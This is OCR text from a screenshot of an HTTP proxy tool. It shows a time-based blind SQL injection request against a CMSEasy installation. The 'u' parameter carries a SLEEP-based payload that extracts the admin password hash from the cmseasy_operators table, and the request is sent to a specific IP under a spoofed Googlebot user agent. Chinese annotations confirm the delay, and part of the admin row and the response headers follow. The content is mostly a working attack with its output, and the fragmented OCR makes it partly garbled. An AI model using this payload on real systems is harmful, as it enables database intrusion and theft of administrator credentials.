 Raw Params Headers Hex
GET
/php/cmseasy/index.php?case=file&case=index&u=',(sELECT(IF(MID(PASSWORD,2,1)>'1',SLEE
P(2),'OK'))FROM(cmseasy_operators)),'0')# HTTP/1.1
Host: 119.99.30.115
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
第二位是大于1的
延迟2秒
? < + > Type a search term 0 matches
Done
1 个配置文件 2 信息 3
id username passwo
1 admin 4297f44
* (Auto)
数据库: cmseasy 表格: cmseasy_ope
HTML Render
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 25 Jun
2014 06:35:44 GMT
Server: Apache/2.4.4
(Win32)
OpenSSL/1.0.1e
PHP/5.5.1
X-Powered-By:
PHP/5.5.1
Pragma: no-cache
Cache-Control:
no-store, no-cache,
must-revalidate,
post-check=0,
pre-check=0
Expires: Thu, 19 Nov
1981 08:52:00 GMT
Set-Cookie:
PHPSESSID=05moida7bqo
7gv73udr5n8k9m7;
path=/
Set-Cookie:
ver=free; path=/
Set-Cookie:
passinfo=%E5%85%8D%E8
? ... ... ... 0 matche
31,485 bytes | 2,106 millis